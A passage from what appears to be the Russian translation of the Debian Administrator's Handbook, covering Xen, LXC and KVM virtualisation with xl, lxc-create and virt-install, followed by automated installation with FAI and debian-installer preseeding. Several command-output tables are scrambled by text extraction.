он рекомендуется пакетом xen-utils-4.1), заменив существующую запись eth0:
auto xenbr0
iface xenbr0 inet dhcp
bridge_ports eth0
bridge_maxwait 0
Перезагрузившись для проверки, что мост создаётся автоматически, мы можем
запустить domU с помощью инструментов управления Xen, а именно команды xm. Эта
команда позволяет производить различные манипуляции с доменами, в частности
выводить их список, запускать их и останавливать.
# xl list
Name
Domain-0
# xl create /etc/xen/testxen.cfg
Parsing config from /etc/xen/testxen.cfg
# xl list
Name
ID
0
Mem VCPUs
463
1
State
r-----
Time(s)
9.8
ID
Mem VCPUs
State
Time(s)
Domain-0
testxen
0
1
366
128
1
1
r-----b----
11.4
1.1
ИНСТРУМЕНТ OpenXenManager
In Debian 7 and older releases, xm was the reference command line tool to use to manage Xen virtual machines. It has now
been replaced by xl which is mostly backwards compatible. But those are not the only available tools: virsh of libvirt and xe
of XenServer's XAPI (commercial offering of Xen) are alternative tools.
ОСТОРОЖНО Только один domU на образ!
Хотя, безусловно, возможно запускать несколько domU-систем параллельно, каждая из них должна иметь свой
собственный образ, ведь каждый domU создан, как если бы он работал на своём собственном оборудовании (за
исключением маленькой части ядра, общающейся с гипервизором). В частности, две запущенных одновременно
domU-системы не могут использовать общее хранилище. Если системы не запускаются одновременно, всё же
возможно использовать для них один раздел подкачки или раздел, на котором размещается файловая система home.
Заметьте, что domU testxen использует реальную память, взятую из ОЗУ, которая иначе
была бы доступна dom0, а не виртуальную. Поэтому при сборке сервера для размещения
машин Xen следует побеспокоиться об обеспечении достаточного объёма физического
ОЗУ.
Voilà! Наша виртуальная машина запускается. Мы можем получить доступ к ней в одном
из двух режимов. Обычный путь — подключаться к ней «удалённо» через сеть, как мы
подключались бы к реальной машине; для этого обычно требуется настройка либо
DHCP-сервера, либо DNS. Другой путь, который может стать единственно возможным в
случае неправильной настройки сети, — использование консоли hvc0 с помощью
команды xm console:
# xl console testxen
[...]
Debian GNU/Linux 8 testxen hvc0
testxen login:
После этого можно начать сессию, как если бы вы сидели за клавиатурой виртуальной
машины. Для отключения от этой консоли служит сочетание клавиш Control+].
СОВЕТ Получение консоли сразу
Иногда хочется запустить domU-систему и сразу же подключиться к её консоли; для этого команда xm create
может принимать флаг -c. Запуск domU с этим флагом приведёт к отображению всех сообщений во время загрузки
системы.
ИНСТРУМЕНТ OpenXenManager
OpenXenManager (в пакете openxenmanager) — это графический интерфейс, позволяющий удалённо управлять
доменами Xen через API Xen. Он предоставяляет большую часть возможностей команды xm.
Когда domU запущен, он может использоваться как любой другой сервер (ведь это,
помимо прочего, система GNU/Linux). Однако благодаря тому, что это виртуальная
машина, доступны и некоторые дополнительные возможности. К примеру, domU может
быть временно приостановлен, а затем вновь запущен с помощью команд xm pause и xm
unpause. Заметьте, что хотя приостановленный domU не использует ресурсы
процессора, выделенная ему память по-прежнему занята. Может иметь смысл
использовать команды xm save и xm restore: сохранение domU освобождает ресурсы,
которые ранее использовались этим domU, в том числе и ОЗУ. После восстановления
(или снятия с паузы) domU не замечает ничего кроме того, что прошло некоторое время.
Если domU был запущен, когда dom0 выключается, сценарии из пакетов автоматически
сохраняют domU и восстанавливают его при следующей загрузке. Отсюда, конечно,
проистекает обычное неудобство, проявляющееся, например, при переводе ноутбука в
спящий режим; в частности, если domU приостановлен слишком надолго, сетевые
подключения могут завершиться. Заметьте также, что Xen на данный момент
несовместим с большей частью системы управления питанием ACPI, что мешает
приостановке dom0-системы.
ДОКУМЕНТАЦИЯ Опции xm
Большая часть подкоманд xm требуют одного или более аргументов, часто — имени domU. Эти аргументы
подробно описаны в странице руководства xm(1).
Выключение или перезагрузка domU могут быть выполнены как изнутри domU (с
помощью команды shutdown), так и из dom0, с помощью xm shutdown или xm reboot.
УГЛУБЛЯЕМСЯ Xen углублённо
У Xen есть гораздо больше возможностей, чем мы могли описать в этих нескольких абзацах. В частности, система
очень динамична, и многие параметры домена (такие как объём выделенной памяти, видимые жёсткие диски,
поведение планировщика задач и так далее) могут быть изменены даже когда домен запущен. domU может быть
даже перенесён с одного сервера на другой без отключения, и даже без потери сетевых подключений! Главным
источником информации обо всех этих углублённых аспектах является официальная документация Xen.
→ http://www.xen.org/support/documentation.html
12.2.2. LXC
Хотя она и используется для создания «виртуальных машин», LXC является, строго
говоря, не системой виртуализации, а системой для изоляции групп процессов друг от
друга, даже если они все выполняются на одном узле. Она использует набор недавних
изменений в ядре Linux, известных под общим названием control groups, благодаря
которому разные наборы процессов, называемые «группами», имеют разные
представления о некоторых аспектах системы. Наиболее примечательные из этих
аспектов — идентификаторы процессов, конфигурация сети и точки монтирования.
Такая группа изолированных процессов не будет иметь доступа к другим процессам в
системе, и её доступ к файловой системе может быть ограничен определённым
подмножеством. У неё также могут быть свои собственные сетевой интерфейс и
таблица маршрутизации, и она может быть настроена так, чтобы видеть только
подмножество устройств, присутствующих в системе.
С помощью комбинации этих возможностей можно изолировать целое семейство
процессов начиная с процесса init, и получившийся набор будет выглядеть чрезвычайно
похоже на виртуальную машину. Официальное название для такой схемы «контейнер»
(отсюда и неофициальное название LXC: LinuX Containers), но весьма значительным
отличием от «настоящих» виртуальных машин, таких как предоставляемые Xen или
KVM, заключается в отсутствии второго ядра; контейнер использует то же самое ядро,
что и хост-система. У этого есть как преимущества, так и недостатки: к преимуществам
относится великолепная производительность благодаря полному отсутствию накладных
расходов, а также тот факт, что ядро видит все процессы в системе, поэтому
планировщик может работать более эффективно, чем если бы два независимых ядра
занимались планированием выполнения разных наборов задач. Основное из неудобств
— невозможность запустить другое ядро в контейнере (как другую версию Linux, так и
другую операционную систему).
ЗАМЕТКА Ограничения изоляции LXC
Контейнеры LXC не предоставляют такого уровня изоляции, который достижим с помощью более серьёзных
эмуляторов или виртуальных машин. В частности:
поскольку ядро разделяется между хост-системой и контейнерами, процессы, заключённые в контейнеры, всё
же могут получать доступ к сообщениям ядра, что может привести к утечкам информации, если сообщения
исходят из контейнера;
по той же причине, если контейнер скомпрометирован и была эксплуатирована уязвимость ядра, другие
контейнеры также могут быть затронуты;
ядро проверяет права доступа файловых систем в соответствии с числовыми идентификаторами
пользователей и групп; эти идентификаторы могут обозначать разных пользователей и группы в зависимости
от контейнера, что следует помнить, если доступные для записи части файловой системы разделяются между
контейнерами.
Since we are dealing with isolation and not plain virtualization, setting up LXC containers is
more complex than just running debian-installer on a virtual machine. We will describe a few
prerequisites, then go on to the network configuration; we will then be able to actually create the
system to be run in the container.
12.2.2.1. Предварительные шаги
Пакет lxc содержит инструменты, необходимые для запуска LXC, поэтому его
необходимо установить.
LXC также требует систему конфигурации control groups, представляющую собой
виртуальную файловую систему, которая должна быть смонтирована в /sys/fs/cgroup.
Поэтому /etc/fstab должен содержать следующую запись:
12.2.2.2. Сетевые настройки
Цель установки LXC — в запуске виртуальных машин; хотя мы, разумеется, можем
держать их изолированными от сети и взаимодействовать с ними только через файловую
систему, для большинства задач требуется хотя бы минимальный сетевой доступ к
контейнерам. В типичном случае каждый контейнер получит виртуальный сетевой
интерфейс присоединённый к реальной сети через мост. Этот виртуальный интерфейс
может быть подключён либо напрямую к физическому сетевому интерфейсу хостсистемы (в таком случае контейнер непосредственно в сети), либо к другому
виртуальному интерфейсу, определённому в хост-системе (тогда хост сможет
фильтровать или маршрутизировать трафик). В обоих случаях потребуется пакет bridgeutils.
В простейшем случае это всего лишь вопрос правки /etc/network/interfaces,
переноса конфигурации физического интерфейса (например eth0) на интерфейс моста
(обычно br0) и настройки связи между ними. Например, если конфигурационный файл
сетевых интерфейсов изначально содержит записи вроде таких:
auto eth0
iface eth0 inet dhcp
Их следует отключить и заменить на следующие:
#auto eth0
#iface eth0 inet dhcp
auto br0
iface br0 inet dhcp
bridge-ports eth0
Результат такой настройки будет похож на тот, какой мы получили бы, если бы
контейнеры были машинами, подключёнными к той же физической сети, что и хостмашина. Конфигурация «мост» управляет прохождением кадров Ethernet между всеми
связанными интерфейсами, включая и физический eth0, и интерфейсы, заданные для
контейнеров.
В случаях, когда такую конфигурацию использовать невозможно (например если
контейнерам нельзя выделить публичные IP-адреса), будет создан и подключён к мосту
виртуальный tap-интерфейс. Это будет эквивалентно сетевой топологии, при которой
вторая сетевая карта подключена к отдельному коммутатору, и к нему же подключены
контейнеры. Хост тогда должен выступать как шлюз для контейнеров, если им требуется
соединяться с остальным миром.
В дополнение к bridge-utils для «продвинутой» конфигурации потребуется пакет vde2;
файл /etc/network/interfaces тогда примет следующий вид:
# Интерфейс eth0 без изменений
auto eth0
iface eth0 inet dhcp
# Виртуальный интерфейс
auto tap0
iface tap0 inet manual
vde2-switch -t tap0
# Мост для контейнеров
auto br0
iface br0 inet static
bridge-ports tap0
address 10.0.0.1
netmask 255.255.255.0
Сеть может быть настроена как статически в контейнерах, так и динамически и
помощью DHCP-сервера, запущенного на хост-системе. Такой DHCP-сервер должен
быть сконфигурирован для ответа на запросы на интерфейсе br0.
12.2.2.3. Установка системы
Давайте теперь настроим файловую систему для использования контейнером.
Поскольку эта «виртуальная машина» не будет запускаться непосредственно на
оборудовании, потребуются некоторые дополнительные манипуляции по сравнению с
обычной файловой системой, особенно когда дело касается ядра, устройств и консолей.
К счастью, пакет lxc включает сценарии, которые в значительной степени
автоматизируют эту настройку. В частности, следующие команды (для которых
требуются пакеты debootstrap и rsync) установят контейнер с Debian:
root@mirwiz:~# lxc-create -n testlxc -t debian
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-jessie-amd64 ...
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Release.gpg
[...]
Download complete.
Copying rootfs to /var/lib/lxc/testlxc/rootfs...
[...]
Root password is 'sSiKhMzI', please change !
root@mirwiz:~#
Заметьте, что файловая система изначально создана в /var/cache/lxc, а затем
перемещена в каталог назначения. Это позволяет создавать идентичные контейнеры
намного быстрее, поскольку требуется лишь скопировать их.
Заметьте, что сценарий создания шаблона debian принимает опцию --arch с указанием
архитектуры системы для установки и опцию --release, если вы вы хотите установить
что-то отличное от текущего стабильного релиза Debian. Вы можете также установить
переменную окружения MIRROR, чтобы указать на локальное зеркало Debian.
Только что созданная файловая система теперь содержит минимальную систему Debian,
и по умолчанию контейнер делит сетевое устройство с хост-системой. Поскольку это не
то, чего мы хотели, мы отредактируем конфигурационный файл контейнера
(/var/lib/lxc/testlxc/config) и добавим несколько записей lxc.network.*:
lxc.network.type = veth
lxc.network.flags = up
lxc.network.link = br0
lxc.network.hwaddr = 4a:49:43:49:79:20
Эти записи означают, соответственно, что в контейнере будет создан виртуальный
интерфейс, что он будет автоматически подниматься при запуске этого контейнера, что
он будет автоматически соединяться с мостом br0 на хост-системе и что его MAC-адрес
будет соответствовать указанному. Если бы эта последняя запись отсутствовала или
была отключена, генерировался бы случайный MAC-адрес.
Другая полезная запись в этом файле — имя узла:
lxc.utsname = testlxc
12.2.2.4. Запуск контейнера
Теперь, когда наша виртуальная машина готова, давайте запустим контейнер:
root@mirwiz:~# lxc-start --daemon --name=testlxc
root@mirwiz:~# lxc-console -n testlxc
Debian GNU/Linux 8 testlxc tty1
testlxc login: root
Password:
Linux testlxc 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt11-1 (2015-05-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY,
permitted by applicable law.
root@testlxc:~# ps auxwf
USER
PID %CPU %MEM
VSZ
RSS TTY
STAT
root
1 0.0 0.2 28164 4432 ?
Ss
root
20 0.0 0.1 32960 3160 ?
Ss
root
82 0.0 0.3 55164 5456 ?
Ss
root
87 0.0 0.1 12656 1924 tty2
Ss+
root
88 0.0 0.1 12656 1764 tty3
Ss+
root
89 0.0 0.1 12656 1908 tty4
Ss+
root
90 0.0 0.1 63300 2944 tty1
Ss
root
117 0.0 0.2 21828 3668 tty1
S
root
268 0.0 0.1 19088 2572 tty1
R+
root
91 0.0 0.1 14228 2356 console Ss+
root
197 0.0 0.4 25384 7640 ?
Ss
root
266 0.0 0.1 12656 1840 ?
Ss
root
267 0.0 0.1 12656 1928 ?
Ss
root@testlxc:~#
to the extent
START
17:33
17:33
17:34
17:34
17:34
17:34
17:34
17:35
17:39
17:34
17:38
17:39
17:39
TIME
0:00
0:00
0:00
0:00
0:00
0:00
0:00
0:00
0:00
0:00
0:00
0:00
0:00
COMMAND
/sbin/init
/lib/systemd/s
/usr/sbin/sshd
/sbin/agetty /sbin/agetty /sbin/agetty /bin/login -\_ -bash
\_ ps aux
/sbin/agetty dhclient -v -p
/sbin/agetty /sbin/agetty -
Теперь мы в контейнере; наш доступ к процессам ограничен только теми, которые
запущены изнутри самого контейнера, и наш доступ к файловой системе также
ограничен до выделенного подмножества полной файловой системы
(/var/lib/lxc/testlxc/rootfs). Мы можем выйти из консоли с помощью Control+a q.
Заметьте, что мы запустили контейнер как фоновый процесс благодаря опции --daemon
команды lxc-start. Контейнер можно прервать впоследствии с помощью такой команды
как lxc-kill --name=testlxc.
The lxc package contains an initialization script that can automatically start one or several
containers when the host boots (it relies on lxc-autostart which starts containers whose
lxc.start.auto option is set to 1). Finer-grained control of the startup order is possible with
lxc.start.order and lxc.group: by default, the initialization script first starts containers
which are part of the onboot group and then the containers which are not part of any group. In
both cases, the order within a group is defined by the lxc.start.order option.
УГЛУБЛЯЕМСЯ Массовая виртуализация
Поскольку LXC — очень легковесная система изоляции, её в частности можно приспособить для массового
размещения виртуальных серверов. Сетевая конфигурация будет, возможно, несколько более сложной, чем мы
описали выше, но «продвинутой» конфигурации с использованием интерфейсов tap и veth должно быть достаточно во
многих случаях.
Может также иметь смысл сделать общей часть файловой системы, такую как ветки /usr и /lib, чтобы избежать
дупликации программного обеспечения, которое может быть общим для нескольких контейнеров. Это обычно
достигается с помощью записей lxc.mount.entry в конфигурационных файлах контейнеров. Интересным побочным
эффектом является то, что процессы станут потреблять меньше физической памяти, поскольку ядро способно
определить, что программы используются совместно. Минимальные затраты на один дополнительный контейнер
могут быть снижены до дискового пространства, выделенного под его специфические данные, и нескольких
дополнительных процессов, которыми должно управлять ядро.
Разумеется, мы не описали всех доступных опций; более исчерпывающая информация может быть получена из
страниц руководства lxc(7) и lxc.conf(5) и тех, на которые они ссылаются.
12.2.3. Виртуализация с помощью KVM
KVM, что расшифровывается как Kernel-based Virtual Machine, является первым и
главным модулем ядра, предоставляющим большую часть инфраструктуры, которая
может использоваться виртуализатором, но не является самим виртуализатором.
Собственно контроль за виртуализацией осуществляется приложением, основанным на
QEMU. Не переживайте, если в этом разделе будут упоминаться команды qemu-*: речь
всё равно о KVM.
В отличие от других систем виртуализации, KVM был влит в ядро Linux с самого начала.
Его разработчики выбрали использование наборов инструкций процессора, выделенных
для виртуализации (Intel-VT и AMD-V), благодаря чему KVM получился легковесным,
элегантным и не прожорливым до ресурсов. Обратной стороной медали является,
естественно, то, что KVM работает главным образом на процессорах i386 и amd64, и
только достаточно недавних из них, имеющих эти наборы инструкций. Вы можете
убедиться, такой ли у вас процессор, проверив наличие флага «vmx» или «svm» в файле
/proc/cpuinfo.
Поскольку его разработка активно поддерживается Red Hat, KVM стал в той или иной
степени эталоном виртуализации в Linux.
12.2.3.1. Предварительные шаги
В отличие от таких инструментов, как VirtualBox, сам по себе KVM не включает
никакого пользовательского интерфейса для создания виртуальных машин и управления
ими. Пакет qemu-kvm предоставляет лишь исполняемый файл, способный запустить
виртуальную машину, а также инициализационный скрипт, загружающий
соответствующие модули ядра.
К счастью, Red Hat также предоставляет набор инструментов для решения этой
проблемы, разрабатывая библиотеку libvirt и связанные с ней инструменты менеджера
виртуальных машин. libvirt позволяет управлять виртуальными машинами
унифицированным образом, независимо от стоящей за ней системой виртуализации (на
данный момент она поддерживает QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare
и UML). virtual-manager — это графический интерфейс, который использует libvirt для
создания виртуальных машин и управления ими.
Первым делом мы установим необходимые пакеты с помощью команды apt-get install
qemu-kvm libvirt-bin virtinst virt-manager virt-viewer. libvirt-bin предоставляет демон
libvirtd, позволяющий (возможно удалённо) управлять виртуальными машинами,
запущенными на хосте, и запускает необходимые виртуальные машины при загрузке
хоста. Кроме того, этот пакет предоставляет утилиту virsh с интерфейсом командной
строки, которая позволяет контролировать виртуальные машины, управляемые libvirt.
Пакет virtinst предоставляет virt-install, которая позволяет создавать виртуальные
машины из командной строки. Наконец, virt-viewer позволяет получать доступ к
графической консоли виртуальной машины.
12.2.3.2. Сетевые настройки
Как и в случаях Xen и LXC, наиболее распространённая сетевая конфигурация включает
мост, группирующий сетевые интерфейсы виртуальных машин (см. Раздел 12.2.2.2,
«Сетевые настройки»).
В качестве альтернативы, в конфигурации KVM по умолчанию, виртуальной машине
выдаётся адрес из частного диапазона (192.168.122.0/24), и NAT настраивается таким
образом, чтобы виртуальная машина могла получить доступ во внешнюю сеть.
Ниже в этом разделе считается, что на хост-системе имеются физический интерфейс
eth0 и мост br0, и что первый присоединён к последнему.
12.2.3.3. Установка с помощью virt-install
Создание виртуальной машины очень похоже на установку обычной системы с той
разницей, что характеристики виртуальной машины описываются в командной строке,
кажущейся бесконечной.
С практической точки зрения это значит, что мы будем использовать установщик Debian,
загружая виртуальную машину с виртуального привода DVD-ROM, соответствующего
образу DVD Debian, хранящемуся на хост-системе. Виртуальная машина экспортирует
свой графический интерфейс по протоколу VNC (см. подробности в Раздел 9.2.2, «Using
Remote Graphical Desktops»), что позволит нам контролировать процесс установки.
Для начала потребуется сказать libvirtd, где хранить образы дисков, если только нас не
устраивает расположение по умолчанию (/var/lib/libvirt/images/).
root@mirwiz:~# mkdir /srv/kvm
root@mirwiz:~# virsh pool-create-as srv-kvm dir --target /srv/kvm
Pool srv-kvm created
root@mirwiz:~#
ЗАМЕТКА Хранилище в domU
All samples in this section assume that you are running commands as root. Effectively, if you want to control a local libvirt
daemon, you need either to be root or to be a member of the libvirt group (which is not the case by default). Thus if you
want to avoid using root rights too often, you can add yoursel to the libvirt group and run the various commands under your
user identity.
Давайте запустим процесс установки на виртуальной машине и поближе взглянем на
наиболее важные опции virt-install. Эта команда регистрирует виртуальную машину и её
параметры в libvirtd, а затем запускает её, чтобы приступить к установке.
# virt-install --connect qemu:///system
--virt-type kvm
--name testkvm
--ram 1024
--disk /srv/kvm/testkvm.qcow,format=qcow2,size=10
--cdrom /srv/isos/debian-8.1.0-amd64-netinst.iso
--network bridge=br0
--vnc
--os-type linux
--os-variant debianwheezy
Starting install...
Allocating 'testkvm.qcow'
| 10 GB
Creating domain...
|
0 B
Guest installation complete... restarting guest.
00:00
00:00
Опция --connect указывает, какой «гипервизор» использовать. Он указывается в виде
URL, содержащего систему виртуализации(xen://, qemu://, lxc://, openvz://,
vbox:// и т. п.) и машину, на которой должны размещаться виртуальные машины (это
поле можно оставить пустым в случае локального узла). В дополнение к этому, в
случае QEMU/KVM каждый пользователь может управлять виртуальными машинами,
работающими с ограниченными правами, и путь URL позволяет дифференцировать
«системные» машины (/system) от остальных (/session).
Так как KVM управляется тем же образом, что и QEMU, в --virt-type kvm можно
указать использование KVM, хотя URL и выглядит так же, как для QEMU.
Опция --name задаёт (уникальное) имя виртуальной машины.
Опция --ram позволяет указать объём ОЗУ (в МБ), который будет выделен
виртуальной машине.
служит для указания местоположения файла образа, который будет
представляться жёстким диском виртуальной машины; этот файл создаётся, если
только ещё не существует, а его размер (в ГБ) указывается параметром size. Параметр
format позволяет выбрать из нескольких способов хранения образа файла. Формат по
умолчанию (raw) — это отдельный файл, в точности соответствующий диску по
размеру и содержимому. Мы выбрали здесь более передовой формат, специфичный
для QEMU и позволяющий начать с небольшого файла, увеличивающегося только по
мере того, как виртуальная машина использует пространство.
--disk
Опция --cdrom используется, чтобы указать, где искать оптический диск для
установки. Путь может быть либо локальным путём к ISO-файлу, либо URL, по
которому можно получить файл, либо файлом устройства физического привода CDROM (то есть /dev/cdrom).
С помощью опции --network указывается, каким образом виртуальная сетевая карта
интегрируется в сетевую конфигурацию хоста. Поведением по умолчанию (которое
мы задали явно в этом примере) является интеграция в любой существующий сетевой
мост. Если ни одного моста нет, виртуальная машина сможет получить доступ к
физической сети только через NAT, поэтому она получает адрес в подсети из частного
диапазона (192.168.122.0/24).
означает, что подключение к графической консоли нужно сделать доступным
через VNC. По умолчанию соответствующий VNC-сервер слушает только на
локальном интерфейсе; если VNC-клиент должен запускаться на другой системе, для
подключения потребуется использовать SSH-туннель (см. Раздел 9.2.1.3, «Creating
Encrypted Tunnels with Port Forwarding»). Как вариант, можно использовать опцию -vnclisten=0.0.0.0, чтобы VNC-сервер стал доступен на всех интерфейсах; заметьте,
что если вы сделаете так, вам серьёзно стоит заняться настройкой межсетевого
экрана.
--vnc
Опции --os-type и --os-variant позволяют оптимизировать некоторые параметры
виртуальной машины, исходя из известных особенностей указанной операционной
системы.
Сейчас виртуальная машина запущена, и нам надо подключиться к графической
консоли, чтобы произвести установку. Если предыдущий шаг выполнялся в графическом
окружении, это подключение установится автоматически. В противном случае, или же
при удалённой работе, чтобы открыть графическую консоль, можно запустить virt-
viewer в любом графическом окружении (пароль root на удалённой машине
запрашивается дважды, поскольку для работы требуется два SSH-соединения):
$ virt-viewer --connect qemu+ssh://root@server/system testkvm
root@server's password:
root@server's password:
Когда процесс установки завершится, виртуальная машина перезагрузится и будет готова
к работе.
12.2.3.4. Управление машинами с помощью virsh
Теперь, когда установка выполнена, давайте посмотрим, как обращаться с имеющимися
виртуальными машинами. Первым делом попробуем попросить у libvirtd список
управляемых им виртуальных машин:
# virsh -c qemu:///system list --all
Id Name
State
---------------------------------- testkvm
shut off
Давайте запустим нашу тестовую виртуальную машину:
# virsh -c qemu:///system start testkvm
Domain testkvm started
Теперь можно получить инструкции для подключения к графической консоли
(возвращённый VNC-дисплей можно передать в качестве параметра команде vncviewer):
# virsh -c qemu:///system vncdisplay testkvm
:0
В число прочих подкоманд virsh входят:
reboot для перезапуска виртуальной машины;
shutdown для корректного завершения работы;
destroy для грубого прерывания работы;
suspend для временной приостановки;
resume для продолжения работы после приостановки;
autostart для включения (или для выключения, с опцией --disable)
автоматического запуска виртуальной машины при запуске хост-системы;
undefine для удаления всех следов виртуальной машины из libvirtd.
Все эти подкоманды принимают идентификатор виртуальной машины в качестве
параметра.
12.2.3.5. Установка RPM-системы в Debian с помощью yum
Если виртуальная машина предназначается для запуска Debian (или одного из
производных дистрибутивов), систему можно инициализировать с помощью
debootstrap, как описано выше. Но если на виртуальную машину надо установить
систему, основанную на RPM (такую как Fedora, CentOS или Scientific Linux), установку
следует производить с помощью утилиты yum (которая доступна из одноимённого
пакета).
The procedure requires using rpm to extract an initial set of files, including notably yum
configuration files, and then calling yum to extract the remaining set of packages. But since we
call yum from outside the chroot, we need to make some temporary changes. In the sample
below, the target chroot is /srv/centos.
# rootdir="/srv/centos"
# mkdir -p "$rootdir" /etc/rpm
# echo "%_dbpath /var/lib/rpm" > /etc/rpm/macros.dbpath
# wget http://mirror.centos.org/centos/7/os/x86_64/Packages/centos-release-7-1.
# rpm --nodeps --root "$rootdir" -i centos-release-7-1.1503.el7.centos.2.8.x86_
rpm: RPM should not be used directly install RPM packages, use Alien instead!
rpm: However assuming you know what you are doing...
warning: centos-release-7-1.1503.el7.centos.2.8.x86_64.rpm: Header V3 RSA/SHA25
# sed -i -e "s,gpgkey=file:///etc/,gpgkey=file://${rootdir}/etc/,g" $rootdir/et
# yum --assumeyes --installroot $rootdir groupinstall core
[...]
# sed -i -e "s,gpgkey=file://${rootdir}/etc/,gpgkey=file:///etc/,g" $rootdir/et
12.3. Автоматизированная установка
Администраторам Falcot Corp, как и многим администраторам больших ITинфраструктур, необходимы инструменты для быстрой установки (или переустановки),
причём по возможности автоматической, на новых машинах.
Эти потребности можно удовлетворить с помощью широкого диапазона решений. С
одной стороны, универсальные инструменты вроде SystemImager делают это, создавая
образ, основанный на шаблонной машине, после чего развёртывают этот образ на
целевых системах; с другой стороны, стандартный установщик Debian может быть
преднастроен с помощью конфигурационного файла, содержащего ответы на
задаваемые в процессе установки вопросы. Промежуточным вариантом являются такие
гибридные инструменты как FAI (Fully Automatic Installer), которые производят
установку с помощью пакетной системы, но также используют свою собственную
инфраструктуру для задач, специфичных для массового развёртывания (таких как
запуск, разметка, конфигурирование и т. п.).
У каждого из этих решений есть свои преимущества и недостатки: SystemImager
работает независимо от какой бы то ни было системы управления пакетами, что
позволяет управлять большими наборами машин с несколькими различными
дистрибутивами Linux. Он также включает систему обновления, не требующую
переустановки, но эта система обновлений подходит только для тех случаев, когда на
отдельных машинах не вносится независимых изменений; другими словами,
пользователь не должен самостоятельно обновлять никакое программное обеспечение
или устанавливать новое. Аналогично, обновления безопасности не должны быть
автоматизированы, потому что им следует проити через централизованный эталонный
образ, поддерживаемый SystemImager. Кроме того, парк машин должен быть
гомогенным, иначе придётся хранить и поддерживать много разных образов (образ i386
не подойдёт для powerpc-машины и т. п.).
С другой стороны, автоматизированная установка с помощью debian-installer может
приспособиться к специфике каждой машины: установщик выберет подходящее ядро и
пакеты программного обеспечения из соответствующих репозиториев, определит
доступное оборудование, разметит весь жёсткий диск, чтобы максимально использовать
доступное пространство, установит систему Debian и настроит загрузчик. Однако
стандартный установщик будет устанавливать только стандартные версии Debian с
базовой системой и набором предварительно выбранных «задач»; это не позволяет
установить специфическую систему с приложениями не из пакетов. Для удовлетворения
такой специфической потребности требуется модификация установщика… К счастью,
установщик имеет модульную архитектуру, и существуют инструменты для
автоматизации большей части работы, необходимой для такой модификации, в первую
очередь simple-CDD (CDD — это аббревиатура от Custom Debian Derivative). Однако
даже решение с simple-CDD решает только вопрос установки; обычно это не проблема,
поскольку инструменты APT справляются с эффективным развёртыванием обновлений
в дальнейшем.
Мы предоставим только краткий обзор FAI и совсем пропустим SystemImager (который
больше не входит в состав Debian), чтобы более внимательно сосредоточиться на debianinstaller и simple-CDD, которые более интересны в контексте Debian.
12.3.1. Fully Automatic Installer (FAI)
Fully Automatic Installer — это, возможно, самая старая система автоматизированного
развёртывания Debian, чем объясняется её статус эталонной; но её очень гибкая натура
едва компенсирует привносимую ей сложность.
FAI требуется серверная система для хранения информации для развёртывания и
обеспечения загрузки целевых машин по сети. Для этого сервера нужен пакет fai-server
(или fai-quickstart, в который также входят необходимые элементы для стандартной
конфигурации).
В FAI используется специфический подход к определению разных профилей установки.
FAI не просто дублирует эталонную установку, он является полноценным установщиком,
полностью настраиваемым через набор файлов и сценариев, хранящихся на сервере;
расположение их по умолчанию /srv/fai/config/ не создаётся автоматически, так что
администратору нужно создать его вместе с соответствующими файлами. В
большинстве случаев эти файлы будут модифицированными файлами примеров, взятых
из документации пакета fai-doc, а точнее из каталога /usr/share/doc/faidoc/examples/simple/.
Когда профили определены, с помощью команды fai-setup генерируются элементы,
необходимые для запуска FAI-установки; под этим подразумевается главным образом
подготовка или обновление минимальной системы (NFS-root), используемой в процессе
установки. Альтернативой является генерация специального загрузочного CD с
помощью fai-cd.
Для создания всех этих конфигурационных файлов нужно иметь представление о том,
как работает FAI. Типичный процесс установки включает следующие шаги:
получение ядра по сети и загрузка его;
монтирование корневой файловой системы по NFS;
запуск /usr/sbin/fai, который контролирует оставшуюся часть процесса
(последующие шаги, таким образом, запускаются этим сценарием);
копирование конфигурации с сервера в /fai/;
запуск fai-class. Сценарии /fai/class/[0-9][0-9]* последовательно выполняются
и возвращают имена «классов», которые применяются к устанавливаемой машине;
эта информация послужит основой для дальнейших шагов. Это придаёт некоторую
гибкость в определении сервисов, которые следует установить и настроить.
получение набора переменных конфигурации, в зависимости от соответствующих
классов;
разметка дисков и форматирование разделов на основании информации,
предоставленной классом /fai/disk_config/class;
монтирование указанных раделов;
установка базовой системы;
предварительная подготовка базы данных Debconf с помощью fai-debconf;
получение списка доступных пакетов для APT;
установка пакетов, перечисленных в /fai/package_config/class;
выполнение постконфигурационных сценариев, /fai/scripts/class/[0-9][0-9]*;
запись журналов установки, отмонтирование разделов и перезагрузка.
12.3.2. Пресидинг Debian-Installer
В конце концов, если рассуждать логически, лучшим инструментом для установки
Debian должен быть официальный установщик Debian. По этой причине debian-installer
с самого начала разрабатывался для автоматизированной установки, используя
возможности, предоставляемые debconf. Последняя позволяет, с одной стороны,
уменьшить число задаваемых вопросов (для скрытых вопросов будет использоваться
ответ, заданный по умолчанию), а с другой стороны, устанавливать ответы по
умолчанию отдельно, так что установка может быть неинтерактивной. Последняя
возможность известна как пресидинг (preseeding).
УГЛУБЛЯЕМСЯ Debconf с централизованной базой данных
Пресидинг позволяет предоставить набор ответов на вопросы, задаваемые Debconf во время установки, но эти
ответы являются статичными и не меняются с течением времени. Поскольку уже установленные машины могут
нуждаться в обновлении, и могут потребоваться новые ответы, конфигурационный файл /etc/debconf.conf можно
настроить таким образом, чтобы Debconf использовал внешние источники данных (таки как сервер каталогов LDAP
или удалённый файл, доступный через NFS или Samba). Можно задать несколько разных источников данных, которые
будут дополнять друг друга. Локальная база данных по-прежнему будет использоваться (для доступа на чтение и
запись), в то время как удалённые базы обычно ограничиваются только чтением. На странице руководства
debconf.conf(5) подробно описаны возможные варианты.
12.3.2.1. Использование preseed-файла
Есть несколько мест, откуда установщик может получить файл пресидинга:
в initrd, используемом для запуска машины; в этом случае пресидинг происходит на
самом раннем этапе установки, и можно избежать каких бы то ни было вопросов.
Нужно лишь назвать файл preseed.cfg и сохранить его в корне initrd.
на загрузочном носителе (CD или USB-брелоке); пресидинг в таком случае
происходит, как только носитель смонтирован, то есть сразу после вопросов о
языке и раскладке клавиатуры. Для указания расположения файла пресидинга
можно использовать параметр загрузки preseed/file (например,
/cdrom/preseed.cfg при установке с CD-ROM, или /hd-media/preseed.cfg в
случае USB-брелока).
